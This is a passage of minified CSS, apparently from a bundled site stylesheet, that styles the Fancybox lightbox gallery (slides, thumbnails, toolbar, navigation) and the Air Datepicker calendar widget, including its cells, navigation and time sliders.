auto}.fancybox__slide{align-items:center;backface-visibility:hidden;display:flex;flex:0 0 auto;flex-direction:column;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;overflow:auto;overscroll-behavior:contain;padding:4px;position:relative;transform:translateZ(0);width:100%}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-image,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:after,.fancybox__slide:before{content:"";flex:0 0 0;margin:auto}.fancybox__backdrop:empty,.fancybox__slide:empty,.fancybox__track:empty,.fancybox__viewport:empty{display:block}.fancybox__content{align-self:center;background:#fff;background:var(--fancybox-content-bg,#fff);border-radius:0;color:#374151;color:var(--fancybox-content-color,#374151);cursor:default;display:flex;flex-direction:column;margin:0;max-width:100%;padding:2rem;position:relative;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{backface-visibility:hidden;background:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;min-height:1px;padding:0;transform:translateZ(0);transition:none}.fancybox__slide.has-image>.fancybox__content>picture>img{height:auto;max-height:100%;width:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{display:block;filter:blur(0);height:100%;margin:auto;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.fancybox__caption{align-self:center;flex-shrink:0;margin:0;max-width:100%;padding:14px 0 4px;word-wrap:anywhere;color:currentColor;color:var(--fancybox-color,currentColor);cursor:auto;line-height:1.375;opacity:1;opacity:var(--fancybox-opacity,1);visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;right:8px;top:0;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color,#fff);--f-button-hover-color:var(--fancybox-color,#fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;opacity:.75;position:absolute;right:0;top:-38px}.is-loading .fancybox__content>.f-button.is-close-btn,.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{margin:0;padding:0;position:relative}.fancybox__footer .fancybox__caption{opacity:1;opacity:var(--fancybox-opacity,1);padding:24px;transition:all .25s ease;width:100%}.is-compact .fancybox__footer{background:rgba(24,24,27,.5);bottom:0;left:0;position:absolute;right:0;z-index:20}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0,0,0,.6);--f-button-active-bg:rgba(0,0,0,.6);--f-button-hover-bg:rgba(0,0,0,.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;right:5px;top:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24,24,27,.3);--f-button-active-bg:rgba(24,24,27,.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:1;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{bottom:-30px;content:"";left:-20px;position:absolute;right:-20px;top:-30px;z-index:1}.is-idle .fancybox__nav,.is-idle.is-compact .fancybox__footer{animation:f-fadeOut .15s ease-out both}.is-idle.is-compact .fancybox__footer{pointer-events:none}.fancybox__slide>.f-spinner{cursor:pointer;left:50%;margin:-18px 0 0 -18px;margin:var(--f-spinner-top,calc(var(--f-spinner-width)*-.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height)*-.5));position:absolute;top:50%;z-index:30}.fancybox-protected{bottom:0;right:0}.fancybox-ghost,.fancybox-protected{left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:40}.fancybox-ghost{height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;pointer-events:none;width:100%}.fancybox-focus-guard{opacity:0;outline:none;pointer-events:none;position:fixed}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeIn .25s ease .1s backwards;animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:f-fadeIn .35s ease backwards;animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeOut .15s ease forwards;animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:f-fadeOut .35s ease forwards;animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{height:90%;width:calc(100% - 120px)}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{height:100%;width:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{flex:0 0 auto;margin:0;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);perspective:1000px;transform:translateZ(0);-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-thumbs .f-spinner{background-image:linear-gradient(#ebeff2,#e2e8f0);border-radius:2px;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{height:auto;overflow:hidden;transform:translateZ(0);width:100%}.f-thumbs__track{display:flex}.f-thumbs__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;height:var(--f-thumb-height);justify-content:center;margin:0;overflow:visible;padding:0;position:relative;width:var(--f-thumb-width)}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track:before{bottom:0;content:"";cursor:pointer;left:0;left:calc((var(--f-thumb-clip-width, 0))*-.5);position:absolute;top:0;width:0;width:calc(var(--width, 0)*1px + var(--f-thumb-clip-width, 0))}.is-modern .f-thumbs__slide{pointer-events:none;transform:translate3d(0,0,0);transform:translate3d(calc(var(--shift, 0)*-1px),0,0);transition:none;width:var(--f-thumb-clip-width)}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:var(--f-thumb-border-radius);cursor:pointer;height:100%;margin:0 -100%;opacity:var(--f-thumb-opacity);outline:none;overflow:hidden;padding:0;pointer-events:auto;position:relative;touch-action:manipulation;transition:opacity .2s ease;width:var(--f-thumb-width)}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{opacity:var(--f-thumb-selected-opacity);outline:none}.is-modern .f-thumbs__slide__button{--clip-path:inset(0 calc((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))*(1 - var(--progress, 0))*0.5) round var(--f-thumb-border-radius,0));clip-path:inset(0 0 round 0);clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button:after{animation:f-fadeIn .2s ease-out;border:0 solid transparent;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);content:"";height:auto;z-index:10}.f-thumbs__slide__img,.is-classic .is-nav-selected .f-thumbs__slide__button:after{border-radius:var(--f-thumb-border-radius);bottom:0;left:0;position:absolute;right:0;top:0}.f-thumbs__slide__img{box-sizing:border-box;height:100%;margin:0;-o-object-fit:cover;object-fit:cover;overflow:hidden;padding:var(--f-thumb-offset);pointer-events:none;width:100%}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;opacity:1;opacity:var(--fancybox-opacity,1);position:relative;transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color,hsla(0,0%,100%,.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24,24,27,.65);--f-button-hover-bg:rgba(70,70,73,.65);--f-button-active-bg:rgba(90,90,93,.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;color:currentColor;color:var(--fancybox-color,currentColor);display:flex;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;justify-content:space-between;margin:0;opacity:1;opacity:var(--fancybox-opacity,1);padding:0;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,.5);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{left:0;position:absolute;right:0;top:0}.is-idle .fancybox__toolbar{animation:f-fadeOut .15s ease-out both;pointer-events:none}.fancybox__toolbar__column{align-content:flex-start;display:flex;flex-direction:row;flex-wrap:wrap}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-basis:0;flex-grow:1}.fancybox__toolbar__column.is-right{display:flex;flex-wrap:nowrap;justify-content:flex-end}.fancybox__infobar{font-feature-settings:"tnum";font-size:17px;font-variant-numeric:tabular-nums;line-height:40px;line-height:var(--f-button-height);padding:0 5px;text-align:center;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:#f8f8f8;background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child,[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child,[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{background:#0091ff;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));height:3px;left:0;pointer-events:none;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.air-datepicker-cell.-day-.-other-month-,.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.air-datepicker-cell.-day-.-other-month-:hover,.air-datepicker-cell.-year-.-other-decade-:hover{color:var(--adp-color-other-month-hover)}.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-,.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.-selected-.air-datepicker-cell.-day-.-other-month-,.-selected-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month);color:#fff}.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-,.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month-focused)}.-in-range-.air-datepicker-cell.-day-.-other-month-,.-in-range-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range);color:var(--adp-color)}.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-,.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range-focused)}.air-datepicker-cell.-day-.-other-month-:empty,.air-datepicker-cell.-year-.-other-decade-:empty{background:none;border:none}.air-datepicker-cell{align-items:center;border-radius:var(--adp-cell-border-radius);box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;position:relative;z-index:1}.air-datepicker-cell.-focus-{background:var(--adp-cell-background-color-hover)}.air-datepicker-cell.-current-{color:var(--adp-color-current-date)}.air-datepicker-cell.-current-.-focus-{color:var(--adp-color)}.air-datepicker-cell.-current-.-in-range-{color:var(--adp-color-current-date)}.air-datepicker-cell.-disabled-{color:var(--adp-color-disabled);cursor:default}.air-datepicker-cell.-disabled-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-in-range-{color:var(--adp-color-disabled-in-range)}.air-datepicker-cell.-disabled-.-current-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-in-range-{background:var(--adp-cell-background-color-in-range);border-radius:0}.air-datepicker-cell.-in-range-.-focus-,.air-datepicker-cell.-in-range-:hover{background:var(--adp-cell-background-color-in-range-hover)}.air-datepicker-cell.-range-from-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius)}.air-datepicker-cell.-range-to-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0}.air-datepicker-cell.-range-to-.-range-from-{border-radius:var(--adp-cell-border-radius)}.air-datepicker-cell.-selected-{border:none}.air-datepicker-cell.-selected-,.air-datepicker-cell.-selected-.-current-{background:var(--adp-cell-background-color-selected);color:#fff}.air-datepicker-cell.-selected-.-focus-{background:var(--adp-cell-background-color-selected-hover)}.air-datepicker-body{transition:all var(--adp-transition-duration) var(--adp-transition-ease)}.air-datepicker-body.-hidden-{display:none}.air-datepicker-body--day-names{display:grid;grid-template-columns:repeat(7,var(--adp-day-cell-width));margin:8px 0 3px}.air-datepicker-body--day-name{align-items:center;color:var(--adp-day-name-color);display:flex;flex:1;font-size:.8em;justify-content:center;text-align:center;text-transform:uppercase}.air-datepicker-body--day-name.-clickable-{cursor:pointer}.air-datepicker-body--day-name.-clickable-:hover{color:var(--adp-day-name-color-hover)}.air-datepicker-body--cells{display:grid}.air-datepicker-body--cells.-days-{grid-auto-rows:var(--adp-day-cell-height);grid-template-columns:repeat(7,var(--adp-day-cell-width))}.air-datepicker-body--cells.-months-{grid-auto-rows:var(--adp-month-cell-height);grid-template-columns:repeat(3,1fr)}.air-datepicker-body--cells.-years-{grid-auto-rows:var(--adp-year-cell-height);grid-template-columns:repeat(4,1fr)}.air-datepicker-nav{border-bottom:1px solid var(--adp-border-color-inner);box-sizing:content-box;display:flex;justify-content:space-between;min-height:var(--adp-nav-height);padding:var(--adp-padding)}.-only-timepicker- .air-datepicker-nav{display:none}.air-datepicker-nav--action,.air-datepicker-nav--title{align-items:center;cursor:pointer;display:flex;justify-content:center}.air-datepicker-nav--action{border-radius:var(--adp-border-radius);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--adp-nav-action-size)}.air-datepicker-nav--action:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--action:active{background:var(--adp-background-color-active)}.air-datepicker-nav--action.-disabled-{visibility:hidden}.air-datepicker-nav--action svg{height:32px;width:32px}.air-datepicker-nav--action path{fill:none;stroke:var(--adp-nav-arrow-color);stroke-width:2px}.air-datepicker-nav--title{border-radius:var(--adp-border-radius);padding:0 8px}.air-datepicker-nav--title i{color:var(--adp-nav-color-secondary);font-style:normal;margin-left:.3em}.air-datepicker-nav--title:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--title:active{background:var(--adp-background-color-active)}.air-datepicker-nav--title.-disabled-{background:none;cursor:default}.air-datepicker-buttons{display:grid;grid-auto-columns:1fr;grid-auto-flow:column}.air-datepicker-button{background:hsla(0,0%,100%,0);border:none;border-radius:var(--adp-btn-border-radius);color:var(--adp-btn-color);cursor:pointer;display:inline-flex;height:var(--adp-btn-height)}.air-datepicker-button:focus,.air-datepicker-button:hover{background:var(--adp-btn-background-color-hover);color:var(--adp-btn-color-hover)}.air-datepicker-button:focus{outline:none}.air-datepicker-button:active{background:var(--adp-btn-background-color-active)}.air-datepicker-button span{align-items:center;display:flex;height:100%;justify-content:center;outline:none;width:100%}.air-datepicker-time{display:grid;grid-template-columns:max-content 1fr;grid-column-gap:12px;align-items:center;padding:0 var(--adp-time-padding-inner);position:relative}.-only-timepicker- .air-datepicker-time{border-top:none}.air-datepicker-time--current{align-items:center;display:flex;flex:1;font-size:14px;text-align:center}.air-datepicker-time--current-colon{line-height:1;margin:0 2px 3px}.air-datepicker-time--current-hours,.air-datepicker-time--current-minutes{font-family:Century Gothic,CenturyGothic,AppleGothic,sans-serif;font-size:19px;line-height:1;position:relative;z-index:1}.air-datepicker-time--current-hours:after,.air-datepicker-time--current-minutes:after{background:var(--adp-background-color-hover);border-radius:var(--adp-border-radius);bottom:-2px;content:"";left:-2px;opacity:0;position:absolute;right:-2px;top:-3px;z-index:-1}.air-datepicker-time--current-hours.-focus-:after,.air-datepicker-time--current-minutes.-focus-:after{opacity:1}.air-datepicker-time--current-ampm{align-self:flex-end;color:var(--adp-time-day-period-color);font-size:11px;margin-bottom:1px;margin-left:6px;text-transform:uppercase}.air-datepicker-time--row{align-items:center;background:linear-gradient(to right,var(--adp-time-track-color),var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;display:flex;font-size:11px;height:17px}.air-datepicker-time--row:first-child{margin-bottom:4px}.air-datepicker-time--row input[type=range]{-webkit-appearance:none;background:none;cursor:pointer;flex:1;height:100%;margin:0;padding:0;width:100%}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.air-datepicker-time--row input[type=range]::-ms-tooltip{display:none}.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-ms-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:focus{outline:none}.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-ms-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-webkit-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-moz-range-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-moz-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-ms-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-ms-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{margin-top:calc(var(--adp-time-thumb-size)/2*-1)}.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-moz-range-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-fill-lower,.air-datepicker-time--row input[type=range]::-ms-fill-upper{background:transparent}.air-datepicker{--adp-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--adp-font-size:14px;--adp-width:246px;--adp-z-index:100;--adp-padding:4px;--adp-grid-areas:"nav" "body" "timepicker" "buttons";--adp-transition-duration:.3s;--adp-transition-ease:ease-out;--adp-transition-offset:8px;--adp-background-color:#fff;--adp-background-color-hover:#f0f0f0;--adp-background-color-active:#eaeaea;--adp-background-color-in-range:rgba(92,196,239,.1);--adp-background-color-in-range-focused:rgba(92,196,239,.2);--adp-background-color-selected-other-month-focused:#8ad5f4;--adp-background-color-selected-other-month:#a2ddf6;--adp-color:#4a4a4a;--adp-color-secondary:#9c9c9c;--adp-accent-color:#4eb5e6;--adp-color-current-date:var(--adp-accent-color);--adp-color-other-month:#dedede;--adp-color-disabled:#aeaeae;--adp-color-disabled-in-range:#939393;--adp-color-other-month-hover:#c5c5c5;--adp-border-color:#dbdbdb;--adp-border-color-inner:#efefef;--adp-border-radius:4px;--adp-border-color-inline:#d7d7d7;--adp-nav-height:32px;--adp-nav-arrow-color:var(--adp-color-secondary);--adp-nav-action-size:32px;--adp-nav-color-secondary:var(--adp-color-secondary);--adp-day-name-color:#ff9a19;--adp-day-name-color-hover:#8ad5f4;--adp-day-cell-width:1fr;--adp-day-cell-height:32px;--adp-month-cell-height:42px;--adp-year-cell-height:56px;--adp-pointer-size:10px;--adp-poiner-border-radius:2px;--adp-pointer-offset:14px;--adp-cell-border-radius:4px;--adp-cell-background-color-hover:var(--adp-background-color-hover);--adp-cell-background-color-selected:#5cc4ef;--adp-cell-background-color-selected-hover:#45bced;--adp-cell-background-color-in-range:rgba(92,196,239,.1);--adp-cell-background-color-in-range-hover:rgba(92,196,239,.2);--adp-cell-border-color-in-range:var(--adp-cell-background-color-selected);--adp-btn-height:32px;--adp-btn-color:var(--adp-accent-color);--adp-btn-color-hover:var(--adp-color);--adp-btn-border-radius:var(--adp-border-radius);--adp-btn-background-color-hover:var(--adp-background-color-hover);--adp-btn-background-color-active:var(--adp-background-color-active);--adp-time-track-height:1px;--adp-time-track-color:#dedede;--adp-time-track-color-hover:#b1b1b1;--adp-time-thumb-size:12px;--adp-time-padding-inner:10px;--adp-time-day-period-color:var(--adp-color-secondary);--adp-mobile-font-size:16px;--adp-mobile-nav-height:40px;--adp-mobile-width:320px;--adp-mobile-day-cell-height:38px;--adp-mobile-month-cell-height:48px;--adp-mobile-year-cell-height:64px}.air-datepicker-overlay{--adp-overlay-background-color:rgba(0,0,0,.3);--adp-overlay-transition-duration:.3s;--adp-overlay-transition-ease:ease-out;--adp-overlay-z-index:99}.air-datepicker{background:var(--adp-background-color);border:1px solid var(--adp-border-color);border-radius:var(--adp-border-radius);box-shadow:0 4px 12px rgba(0,0,0,.15);box-sizing:content-box;color:var(--adp-color);display:grid;font-family:var(--adp-font-family),sans-serif;font-size:var(--adp-font-size);grid-template-areas:var(--adp-grid-areas);grid-template-columns:1fr;grid-template-rows:repeat(4,max-content);position:absolute;transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),transform var(--adp-transition-duration) var(--adp-transition-ease);width:var(--adp-width);z-index:var(--adp-z-index)}.air-datepicker:not(.-custom-position-){opacity:0}.air-datepicker.-from-top-{transform:translateY(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-from-right-{transform:translateX(var(--adp-transition-offset))}.air-datepicker.-from-bottom-{transform:translateY(var(--adp-transition-offset))}.air-datepicker.-from-left-{transform:translateX(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-active-:not(.-custom-position-){opacity:1;transform:translate(0)}.air-datepicker.-active-.-custom-position-{transition:none}.air-datepicker.-inline-{border-color:var(--adp-border-color-inline);box-shadow:none;left:auto;opacity:1;position:static;right:auto;transform:none}.air-datepicker.-inline- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-{--adp-font-size:var(--adp-mobile-font-size);--adp-day-cell-height:var(--adp-mobile-day-cell-height);--adp-month-cell-height:var(--adp-mobile-month-cell-height);--adp-year-cell-height:var(--adp-mobile-year-cell-height);--adp-nav-height:var(--adp-mobile-nav-height);--adp-nav-action-size:var(--adp-mobile-nav-height);border:none;position:fixed;width:var(--adp-mobile-width)}.air-datepicker.-is-mobile- *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.air-datepicker.-is-mobile- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-:not(.-custom-position-){transform:translate(-50%,calc(-50% + 